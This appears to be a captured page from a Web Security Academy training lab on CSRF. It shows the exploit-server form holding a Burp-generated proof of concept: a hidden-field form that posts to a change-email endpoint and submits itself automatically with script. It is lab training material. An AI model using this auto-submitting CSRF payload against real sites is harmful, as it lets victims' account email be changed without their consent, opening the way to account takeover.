 Web Security
Academy
CSRF where token validation depends on request method
Back to lab
Back to lab description
LAB Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a65007f03958178907058c001800094.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a66007f0317811990725948005b001d.web-security-academy.net/my-account/change-email">
      <input type="hidden" name="email" value="test&#64;gmail&#46;com" />
      <input type="hidden" name="csrf" value="aYT9ZuxCiXqw41kVk2m0ry0JEUfPz0SQ" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log